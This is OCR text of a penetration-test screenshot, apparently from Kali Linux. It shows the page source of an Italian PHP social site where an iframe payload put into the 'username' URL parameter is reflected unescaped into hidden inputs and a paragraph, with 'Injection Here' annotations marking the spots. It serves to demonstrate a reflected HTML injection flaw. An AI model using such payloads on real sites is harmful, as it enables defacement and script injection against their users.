 Applications Places Firefox ESR Sat 07:16 1
http: /People/otheruser.php?username=%3Ciframe+src%3D%22index.html%22+style%3D%22position%3Aabsolute%3B+top%3A0%25%3B%22+%3E+%3C%2Fiframe%3E - Mozilla ...
OtherUserpage × http:/ /Peop... ×
view-source:http:/ /People/otheruser.php?username=<iframe+src%3D"index.html"+style%3D"position% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng searchcode | source co...
9 <script src="jquery-2.2.4.min.js"></script>
10 <style>
11 body{
12 background-image: url("img/Img01.jpg");
13 background-color: #000;
14 }
15 </style>
16 </head>
17 <body>
18
19 <a href="userpage.php" style="position:absolute;left:1%;top:1%;color:yellow;z-index:1;" > R<br/>E<br/>T<br/>U<br/>R<br/>N </a>
20
21
22 <br />
23 <b>Notice</b>: Trying to get property of non-object in <b> db_functions.php</b> on line <b>557</b><br />
24 <div class="divBacheca">
25 <!-- BACHECA -->
RISALIRE! </font>
26 <font class="tTitle" style="position:absolute;right:15%;" > Bacheca Utente </font>
27 <form style="position:absolute;top:1%;left:1%;" action="options.php" method="POST">
28 <input id="optionsSubmitButton" type="SUBMIT" name="addpost" value="Aggiungi Post" onmouseover="show_post_textarea()"/> <br/>
29 <textarea maxlength=1000 id="PostTextArea" style="width:250px;height:100px;border-radius:5px;" name="posttext" onmouseleave="hide_post_textarea()"></textarea>
30 <input type="hidden" value="<iframe src="index.html" style="position:absolute; top:0%;" > </iframe>" name="otheruser" />
31 <input type="hidden" value="otheruser.php?username=<iframe src="index.html" style="position:absolute; top:0%;" > </iframe>" name="returnlink" />
32 </form>
33 <br/><br/>
Injection Here
34 <div id="bacheca"></div>
35 </div>
36 <div class="topMenu" style="position:absolute;top:1%;left:3%;right:3%;bottom:85%;">
37 <span style="position:absolute;top:3%;right:18%;color:white;"> Non Sei Un Follower Di Questo Utente </span>
38 <img src="" class="usrimg" />
39 <p style="position:absolute;right:18%;top:30%;color:#22F;"> <iframe src="index.html" style="position:absolute; top:0%;" > </iframe> </p>
40
41 <button class="menuButton" style="position:absolute;left:5%;top:10%;" onmouseover="buildMenu()"> Options </button>
And Here
42 <div id="menu0" class="builtInMenu" style="position:absolute;left:5%;top:70%;" onmouseleave=
43 <br/> <br/>
44 <form action="options.php" method="POST">
45 <input class="menuSlct" type="SUBMIT" id="menuButton" name="followuser" value="Segui" /> <br/> <br/>
46 <input class="menuSlct" type="hidden" name="fllwuser" value="<iframe src="index.html" style="position:absolute; top:0%;" > </iframe>"/>
47 <br />
48 <b>Notice</b>: Trying to get property of non-object in <b> db_functions.php</b> on line <b>557</b><br />
49 <input class="menuSlct" type="SUBMIT" id="menuButton" name="lock" value="Blocca" /> <br/><br/>
50 <input type="hidden" name="fllwrList" value="<iframe src="index.html" style="position:absolute; top:0%;" > </iframe>"/>